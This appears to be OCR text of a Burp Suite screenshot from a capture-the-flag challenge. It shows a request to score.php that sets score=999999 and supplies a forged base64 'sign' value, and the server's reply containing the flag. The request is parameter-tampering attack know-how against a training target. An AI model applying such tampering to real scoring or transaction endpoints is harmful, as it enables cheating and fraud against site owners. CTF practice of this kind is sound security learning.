 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:15355 ?
请求
Raw 参数 头 Hex
GET /score.php?score=999999&ip= &sign=zMOTk5OTk5== HTTP/1.1
Host: 114.67.246.176:15355
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://114.67.246.176:15355/
Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1620656873;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1620657468;
_ga=GA1.1.32831256.1620656875; _gid=GA1.1.1679110908.1620656875; _gat=1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 May 2021 14:51:33 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{7da23af05d22d5872ea498883dd9f2de}
? < + > 输入搜索字词 没有比赛
完成
231字节 | 38毫秒